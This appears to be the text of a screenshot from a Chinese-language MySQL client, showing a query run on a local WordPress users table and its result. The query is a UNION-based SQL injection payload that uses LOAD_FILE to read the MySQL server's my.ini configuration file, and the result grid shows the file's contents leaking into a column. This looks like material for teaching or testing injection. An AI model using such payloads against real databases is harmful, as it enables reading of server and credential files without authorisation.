 无标题 @wps (localhost_Mysql5) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 表单查看 备注 十六进制 图像
查询创建工具 查询编辑器
1 SELECT * from wps_users WHERE ID=1 AND 1=2 union select 1,2,3,
2 LOAD_FILE('C:/Program Files (x86)/MySQL/MySQL Server 5.5/my.ini') ,
3 5,6,7,8,9,10;
信息 结果1 概况 状态
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 2 3 # MySQL Server Instance Configuration File 5 6 7 8 9 10